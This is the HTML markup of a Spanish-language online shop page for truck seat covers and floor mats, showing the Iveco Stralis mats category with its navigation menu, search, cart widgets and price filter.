            <a href="tel:3807710247" >

                <i class="fl-outicons-phone14"></i><span>+39 380 7710247</span>

            </a>

            <!--<div class="boncall-wrapper">

                <form method="post" class="boncall_form" action="#">

                    <fieldset>

                        <div class="clearfix">

                            <p class="boncall-title">Working hours of our store:</p>

                            <div class="wh">

                                <div class="wh-d">

                                    <p>On weekdays:</p>

                                    <p>Saturday:</p>

                                    <p>Sunday:</p>

                                </div>

                                <div class="wh-t">

                                    <p>from 8:00 to 21:00</p>

                                    <p>from 9:00 to 20:00</p>

                                    <p>from 10:00 to 19:00</p>

                                </div>

                            </div>



                            <div class="form-group bon_call_box">

                                <label for="bon_call_name">Your name: <sup>*</sup></label>

                                <input class="form-control" type="text" id="bon_call_name" name="bon_call_name" />

                            </div>



                            <div class="form-group bon_call_box">

                                <label for="bon_call_email">Your email: <sup>*</sup></label>

                                <input class="form-control" type="text" id="bon_call_email" name="bon_call_mail"

                                    value="" />

                            </div>



                            <div class="form-group bon_call_box">

                                <label for="bon_call_phone">Your phone number:

                                    <sup>*</sup></label>

                                <input class="form-control" type="text" id="bon_call_phone" name="bon_call_phone" />

                            </div>



                            <div class="bon-call-success"></div>



                        </div>

                        <div class="submit">

                            <input type="submit" class="btn btn-primary button button-small boncall_send"

                                value="Wait call" />

                        </div>

                    </fieldset>

                </form>



            </div>-->

        </div>

        
            <a class="boncall-email" href="mailto:info@autoricambimoncalieri.com">

                <i class="fl-outicons-mail2"></i>info@autoricambimoncalieri.com

            </a>

        
    </div>

</div></li>

            </ul>

        </div>

    </div>





<div class="header-top revealOnScroll animated fadeInUp" data-animation="fadeInUp">

    <div class="container">

        <div class="row">

            <div class="col-12 position-static">

                <div class="d-none d-lg-block" id="_desktop_logo">

                    

                        <!--<a href="https://www.repuestosparacamiones.eu/">-->

                            <img class="logo" src="https://www.repuestosparacamiones.eu/img/logo-16849414188.jpg" alt="O.T.M. SRL">

                        <!--</a>-->

                    

                </div>

                <div id="_desktop_search_widget" class="bonsearch"
    data-search-controller-url="https://www.repuestosparacamiones.eu/busqueda">
    <div class="bonsearch_box bon_drop_down">
        <form method="get" action="https://www.repuestosparacamiones.eu/busqueda" id="searchbox">
            <div class="search-form-inner">
                <input type="hidden" name="controller" value="search" />
                <input type="text" id="input_search" name="search_query" class="ui-autocomplete-input"
                    autocomplete="off" />
                <div class="bonsearch-microphone" id="bonsearch-microphone" data-toggle="modal"
                    data-target="#bonsearch-popup-wrapper">
                    <i class="fl-outicons-microphone10"></i>
                </div>
            </div>
            <button class="bonsearch_btn" type="submit"></button>
            <div id="search_popup"></div>
        </form>
    </div>
</div>

<div class="modal fade" id="bonsearch-popup-wrapper" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <button type="button" class="popup-close" data-dismiss="modal" aria-label="Close"></button>
            <div class="modal-body">
                <div class="bonsearch-icon-speech">
                    <i class="fl-outicons-microphone10"></i>
                </div>
                <div class="bonsearch-speek-text">
                    <p>Say something...</p>
                </div>
                <div class="bonsearch-error-text">
                    <p>Nothing found. Please repeat.</p>
                </div>
                <div class="bonsearch-unsupport-text">
                    <p>Unsupported browser. Sorry...</p>
                </div>
            </div>
        </div>
    </div>
</div>

                <div class="bon-nav-bar">

                    <div class="bon-search-icon d-md-none"><i class="fl-outicons-magnifying-glass34"></i></div>

                    <div id="_desktop_setting-header">
    <i class="fas fa-globe"></i>
    <!--<i class="current fl-outicons-speech-balloon2"></i>
	<img src="https://www.ricambiperautocarri.com/img/lang.jpg" width="40" height="35" alt="en"/>-->
    <div class="setting-header-inner"></div>
</div>
    <div id="_desktop_user_info">
        <div class="user-info">
                        <a class="bon-tooltip" href="https://www.repuestosparacamiones.eu/mi-cuenta" rel="nofollow">
                <i class="fl-outicons-user189"></i></a>
                        <div class="bon-login-popup">
                <div class="bon-login-popup-button">
                                        <a class="bon-login btn btn-primary" href="https://www.repuestosparacamiones.eu/mi-cuenta" rel="nofollow">Iniciar sesión
                    </a>
                    <a class="bon-login btn btn-primary" href="https://www.repuestosparacamiones.eu/registro" rel="nofollow">Crear una Cuenta
                    </a>
                    
                                    </div>

            </div>
        </div>
    </div><div id="_desktop_cart">
    <div class="blockcart cart-preview inactive"
        data-refresh-url="//www.repuestosparacamiones.eu/module/ps_shoppingcart/ajax">
        <div class="header">
            <div class="no-items alert alert-info">There are no more items in your cart</div>

            <a class="bon-tooltip" rel="nofollow" href="//www.repuestosparacamiones.eu/carrito?action=show">
                <i class="fl-outicons-shopping-cart13"></i>
                <span class="cart-products-count">0</span>
            </a>
        </div>
    </div>
</div>

                </div>

                <div class="d-lg-none" id="menu-icon">

                    <i class="fl-outicons-lines7"></i>

                </div>

            </div>

        </div>

        <div id="mobile_top_menu_wrapper" class="d-block d-lg-none">

            <div class="js-top-menu mobile" id="_mobile_top_menu"></div>

            <div class="js-top-menu-bottom">

                <div id="_mobile_currency_selector"></div>

                <div id="_mobile_language_selector"></div>

                <div id="_mobile_contact_link"></div>

            </div>

        </div>

    </div>

</div>







<nav class="header-nav" id="header-nav">

    <div class="bon-link-overlay-wrapper">

        <div class="bon-link-overlay"></div>

    </div>

    <div class="container">

        <div>

            <div class="d-none d-md-block">

                <div class="col-md-5 col-12">

                    

                </div>

                <div class="navigation">

                    
<div class="menu js-top-menu position-static d-none d-lg-block" id="_desktop_top_menu">
    
                <ul class="top-menu" id="top-menu"  data-depth="0">
                            <li class="link" id="lnk-inicio">
                                        <a class="dropdown-item" href="/" data-depth="0" >
                        
                                                                                                   
                        Inicio
                    </a>
                                                        </li>
                            <li class="cms-page" id="cms-page-4">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/content/4-sobre-nosotros" data-depth="0" >
                        
                                                                                                   
                        Sobre Nosotros
                    </a>
                                                        </li>
                            <li class="category" id="category-3">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/3-funda" data-depth="0" >
                        
                                                                                                   
                        Fundas
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_6828" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="popover sub-menu js-sub-menu collapse"  id="top_sub_menu_6828">
                            
                <ul class="top-menu"  data-depth="1">
                            <li class="category" id="category-17">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/17-cubiertas" data-depth="1" >
                        
                                                                                                   
                        Volvo
                    </a>
                                                        </li>
                            <li class="category" id="category-27">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/27-cubierta" data-depth="1" >
                        
                                                                                                   
                        Iveco
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_78954" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_78954">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-4">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/4-cubiertas-de" data-depth="2" >
                        
                                                                                                   
                        Iveco Daily
                    </a>
                                                        </li>
                            <li class="category" id="category-5">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/5-cubiertas-de" data-depth="2" >
                        
                                                                                                   
                        Eurocargo
                    </a>
                                                        </li>
                            <li class="category" id="category-11">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/11-cubiertas-de-asientos" data-depth="2" >
                        
                                                                                                   
                        Stralis
                    </a>
                                                        </li>
                            <li class="category" id="category-13">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/13-cubiertas-de-a" data-depth="2" >
                        
                                                                                                   
                        Eurotech
                    </a>
                                                        </li>
                            <li class="category" id="category-14">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/14-eurotrakker" data-depth="2" >
                        
                                                                                                   
                        EuroTrakker
                    </a>
                                                        </li>
                            <li class="category" id="category-15">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/15-cubiertas-de-asiento-iveco-19026-19036-19038-19042" data-depth="2" >
                        
                                                                                                   
                        Iveco 190/26-190/36-190/38-190/42
                    </a>
                                                        </li>
                            <li class="category" id="category-16">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/16-cubiertas-de-asiento-gamma-z" data-depth="2" >
                        
                                                                                                   
                        Gamma Z
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-58">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/58-cubiertas" data-depth="1" >
                        
                                                                                                   
                        Automóviles
                    </a>
                                                        </li>
                            <li class="category" id="category-59">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/59-cubiertas" data-depth="1" >
                        
                                                                                                   
                        Vehículos agrícolas
                    </a>
                                                        </li>
                    </ul>
             
                        </div>
                                    </li>
                            <li class="category" id="category-6">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/6-asiento" data-depth="0" >
                        
                                                                                                   
                        Asientos
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_61903" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="popover sub-menu js-sub-menu collapse"  id="top_sub_menu_61903">
                            
                <ul class="top-menu"  data-depth="1">
                            <li class="category" id="category-23">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/23-nissan" data-depth="1" >
                        
                                                                                                   
                        Nissan
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_43409" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_43409">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-28">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/28-cabstar" data-depth="2" >
                        
                                                                                                   
                        Cabstar
                    </a>
                                                        </li>
                            <li class="category" id="category-29">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/29-atleon" data-depth="2" >
                        
                                                                                                   
                        Atleon
                    </a>
                                                        </li>
                            <li class="category" id="category-72">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/72-nv" data-depth="2" >
                        
                                                                                                   
                        NV
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-24">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/24--iveco" data-depth="1" >
                        
                                                                                                   
                        Iveco
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_90814" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_90814">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-7">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/7-iveco-daily" data-depth="2" >
                        
                                                                                                   
                        Daily
                    </a>
                                                        </li>
                            <li class="category" id="category-8">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/8-asiento-iveco-190-115" data-depth="2" >
                        
                                                                                                   
                        Iveco 190-115
                    </a>
                                                        </li>
                            <li class="category" id="category-18">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/18-eurocargo" data-depth="2" >
                        
                                                                                                   
                        Eurocargo
                    </a>
                                                        </li>
                            <li class="category" id="category-19">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/19-eurostar" data-depth="2" >
                        
                                                                                                   
                        Eurostar
                    </a>
                                                        </li>
                            <li class="category" id="category-20">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/20-eurotech" data-depth="2" >
                        
                                                                                                   
                        Eurotech
                    </a>
                                                        </li>
                            <li class="category" id="category-21">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/21-eurotrakker" data-depth="2" >
                        
                                                                                                   
                        EuroTrakker
                    </a>
                                                        </li>
                            <li class="category" id="category-22">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/22-stralis" data-depth="2" >
                        
                                                                                                   
                        Stralis
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-25">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/25-scania" data-depth="1" >
                        
                                                                                                   
                        Scania
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_6692" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_6692">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-30">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/30-144" data-depth="2" >
                        
                                                                                                   
                        Scania 144
                    </a>
                                                        </li>
                            <li class="category" id="category-31">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/31-scania-r" data-depth="2" >
                        
                                                                                                   
                        Scania R
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-26">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/26-renault" data-depth="1" >
                        
                                                                                                   
                        Renault
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_15289" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_15289">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-32">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/32-maxity" data-depth="2" >
                        
                                                                                                   
                        Renault Maxity
                    </a>
                                                        </li>
                            <li class="category" id="category-33">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/33-midlum" data-depth="2" >
                        
                                                                                                   
                        Renault Midlum
                    </a>
                                                        </li>
                            <li class="category" id="category-34">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/34-premium" data-depth="2" >
                        
                                                                                                   
                        Renault Premium
                    </a>
                                                        </li>
                            <li class="category" id="category-73">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/73-trafic" data-depth="2" >
                        
                                                                                                   
                        Trafic
                    </a>
                                                        </li>
                            <li class="category" id="category-74">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/74-master" data-depth="2" >
                        
                                                                                                   
                        Master
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-35">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/35-mercedes" data-depth="1" >
                        
                                                                                                   
                        Mercedes
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_96266" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_96266">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-37">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/37-sprinter" data-depth="2" >
                        
                                                                                                   
                        Sprinter
                    </a>
                                                        </li>
                            <li class="category" id="category-38">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/38-vito" data-depth="2" >
                        
                                                                                                   
                        Vito
                    </a>
                                                        </li>
                            <li class="category" id="category-63">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/63-actros" data-depth="2" >
                        
                                                                                                   
                        Actros
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-36">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/36-volvo" data-depth="1" >
                        
                                                                                                   
                        Volvo
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_87738" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_87738">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-40">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/40-volvo" data-depth="2" >
                        
                                                                                                   
                        Volvo FH
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-39">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/39-daf" data-depth="1" >
                        
                                                                                                   
                        DAF
                    </a>
                                                        </li>
                            <li class="category" id="category-42">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/42-isuzu" data-depth="1" >
                        
                                                                                                   
                        Isuzu
                    </a>
                                                        </li>
                            <li class="category" id="category-43">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/43-fiat" data-depth="1" >
                        
                                                                                                   
                        Fiat
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_77135" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_77135">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-64">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/64-ducato" data-depth="2" >
                        
                                                                                                    <span class="label-menu-new">New</span>
                                                   
                        Ducato
                    </a>
                                                        </li>
                            <li class="category" id="category-65">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/65-doblo" data-depth="2" >
                        
                                                                                                   
                        Doblò
                    </a>
                                                        </li>
                            <li class="category" id="category-66">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/66-talento" data-depth="2" >
                        
                                                                                                   
                        Talento
                    </a>
                                                        </li>
                            <li class="category" id="category-67">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/67-piaggio" data-depth="2" >
                        
                                                                                                   
                        Piaggio
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-44">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/44-man" data-depth="1" >
                        
                                                                                                   
                        Man
                    </a>
                                                        </li>
                            <li class="category" id="category-45">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/45-peugeot" data-depth="1" >
                        
                                                                                                   
                        Peugeot
                    </a>
                                                        </li>
                    </ul>
             
                        </div>
                                    </li>
                            <li class="category" id="category-9">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/9-respaldo" data-depth="0" >
                        
                                                                                                   
                        Respaldos de asientos
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_81871" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="popover sub-menu js-sub-menu collapse"  id="top_sub_menu_81871">
                            
                <ul class="top-menu"  data-depth="1">
                            <li class="category" id="category-12">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/12-respaldos-iveco-daily" data-depth="1" >
                        
                                                                                                   
                        Daily
                    </a>
                                                        </li>
                    </ul>
             
                        </div>
                                    </li>
                            <li class="category" id="category-62">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/62-banco" data-depth="0" >
                        
                                                                                                   
                        Bancos
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_75568" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="popover sub-menu js-sub-menu collapse"  id="top_sub_menu_75568">
                            
                <ul class="top-menu"  data-depth="1">
                            <li class="category" id="category-70">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/70-bancos" data-depth="1" >
                        
                                                                                                   
                        Fiat
                    </a>
                                                        </li>
                            <li class="category" id="category-71">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/71-bancos" data-depth="1" >
                        
                                                                                                   
                        Iveco
                    </a>
                                                        </li>
                    </ul>
             
                        </div>
                                    </li>
                            <li class="category" id="category-10">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/10-alfom" data-depth="0" >
                        
                                                                                                   
                        Alfombras
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_87784" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="popover sub-menu js-sub-menu collapse"  id="top_sub_menu_87784">
                            
                <ul class="top-menu"  data-depth="1">
                            <li class="category" id="category-46">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/46-alfombras-daf" data-depth="1" >
                        
                                                                                                   
                        Daf
                    </a>
                                                        </li>
                            <li class="category" id="category-47">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/47-alfombras-iveco" data-depth="1" >
                        
                                                                                                   
                        Iveco
                    </a>
                                                                                            <span class="d-lg-none">
                            <span data-target="#top_sub_menu_58924" data-toggle="collapse" class="navbar-toggler collapse-icons collapsed">
                                <i class="mercury-icon-angle-bottom add"></i>
                                <i class="mercury-icon-angle-up remove"></i>
                            </span>
                        </span>
                                                                <div  class="collapse  "  id="top_sub_menu_58924">
                            
                <ul class="top-menu"  data-depth="2">
                            <li class="category" id="category-54">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/54-daily" data-depth="2" >
                        
                                                                                                   
                        Daily
                    </a>
                                                        </li>
                            <li class="category" id="category-55">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/55-eurocargo" data-depth="2" >
                        
                                                                                                   
                        Eurocargo
                    </a>
                                                        </li>
                            <li class="category" id="category-56">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/56-eurotrakker" data-depth="2" >
                        
                                                                                                   
                        EuroTrakker
                    </a>
                                                        </li>
                            <li class="category current " id="category-57">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/57-stralis" data-depth="2" >
                        
                                                                                                   
                        Stralis
                    </a>
                                                        </li>
                    </ul>
            
                        </div>
                                    </li>
                            <li class="category" id="category-49">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/49-alfombras-mercedes" data-depth="1" >
                        
                                                                                                   
                        Mercedes
                    </a>
                                                        </li>
                            <li class="category" id="category-50">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/50-alfombras-scania" data-depth="1" >
                        
                                                                                                   
                        Scania
                    </a>
                                                        </li>
                            <li class="category" id="category-52">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/52-alfombras-renault" data-depth="1" >
                        
                                                                                                   
                        Renault
                    </a>
                                                        </li>
                            <li class="category" id="category-53">
                                        <a class="dropdown-item dropdown-submenu" href="https://www.repuestosparacamiones.eu/53-alfombras-man" data-depth="1" >
                        
                                                                                                   
                        Man
                    </a>
                                                        </li>
                    </ul>
             
                        </div>
                                    </li>
                            <li class="link" id="lnk-contactos">
                                        <a class="dropdown-item" href="/contactenos" data-depth="0" >
                        
                                                                                                   
                        Contactos
                    </a>
                                                        </li>
                            <li class="cms-page" id="cms-page-7">
                                        <a class="dropdown-item" href="https://www.repuestosparacamiones.eu/content/7-area-de-revendedores" data-depth="0" >
                        
                                                                                                   
                        Revendedores
                    </a>
                                                        </li>
                    </ul>
            
    <div class="clearfix"></div>
</div>

                </div>

            </div>

        </div>

    </div>

</nav>

        
      </header>

      
      
  <aside id="notifications">
    <div class="container">
      
      
      
          </div>
  </aside>
      

      <section id="wrapper">
          
                
        
        
<nav data-depth="4" class="breadcrumb d-none d-lg-block revealOnScroll animated fadeInUp" data-animation="fadeInUp">
    <div class="breadcrumb-wrapper">
        <div class="container">
            <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                                            
                            <li class="breadcrumb_item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://www.repuestosparacamiones.eu/">
                                    <span itemprop="name">Inicio</span>
                                </a>
                                <meta itemprop="position" content="1">
                            </li>
                        
                                            
                            <li class="breadcrumb_item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://www.repuestosparacamiones.eu/10-alfombras">
                                    <span itemprop="name">Alfombras</span>
                                </a>
                                <meta itemprop="position" content="2">
                            </li>
                        
                                            
                            <li class="breadcrumb_item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://www.repuestosparacamiones.eu/47-iveco">
                                    <span itemprop="name">Iveco</span>
                                </a>
                                <meta itemprop="position" content="3">
                            </li>
                        
                                            
                            <li class="breadcrumb_item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://www.repuestosparacamiones.eu/57-stralis">
                                    <span itemprop="name">Stralis</span>
                                </a>
                                <meta itemprop="position" content="4">
                            </li>
                        
                                    
            </ol>
            
        </div>
    </div>
</nav>        
                <div class="container">
         <div class="row">                         
            <div id="left-column" class="col-12 col-md-3">
                              <div id="search_filters_wrapper" class="d-none d-md-block revealOnScroll animated fadeInUp" data-animation="fadeInUp">
    <div id="search_filter_controls" class="d-md-none">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip"></i>
        OK
      </button>
    </div>
      <div id="search_filters">
    
      <p class="text-uppercase h6">Filtrar por</p>
    

    
          

          <section class="facet clearfix">
          
        <p class="h6 facet-title d-none d-md-block">Precio</p>
                                          
        <div class="title d-block d-md-none" data-target="#facet_60930" data-toggle="collapse">
          <p class="h6 facet-title">Precio</p>
          <span class="navbar-toggler collapse-icons">
          <i class="mercury-icon-angle-bottom add"></i>
          <i class="mercury-icon-angle-up remove"></i>
          </span>
        </div>

                  
                          <ul id="facet_60930"
                class="faceted-slider collapse"
                data-slider-min="26"
                data-slider-max="54"
                data-slider-id="60930"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Precio"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://www.repuestosparacamiones.eu/57-stralis"
              >
                <li>
                  <p id="facet_label_60930">
                    26,00 € - 54,00 €
                  </p>

                  <div id="slider-range_60930"></div>
                </li>
              </ul>
                      
              </section>
      </div>

  </div>
    <div class="clearfix"></div>
    <section id="boninfoban">
        
        <ul class="new-slider revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                                                <li class="boninfoban-item">
                        <div class="row">
                                                                                                <a class="boninfoban-image col-sm-12" href="/es/content/7-area-de-revendedores">
                                        <img class="img-responsive" src="/modules/boninfoban/views/img/cac139075f0fa9de40d1ee74be5f4163adaff33f_banner-rivenditore-es.jpg" alt="Area rivenditori" />
                                                                            </a>
                                                                                    </div>
                    </li>
                                    </ul>
                                    <div class="modal fade" id="boninfoban-video" tabindex="-1" role="dialog" aria-labelledby="boninfoban-video" aria-hidden="true">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="embed-responsive embed-responsive-16by9">
                                <video id="boninfoban-video-element" class="" loop="loop" controls>
                                    <source src="/modules/boninfoban/views/img/cac139075f0fa9de40d1ee74be5f4163adaff33f_banner-rivenditore-es.jpg" type="video/mp4">
                                </video>
                            </div>
                        </div>
                    </div>
                </div>
                        </section>




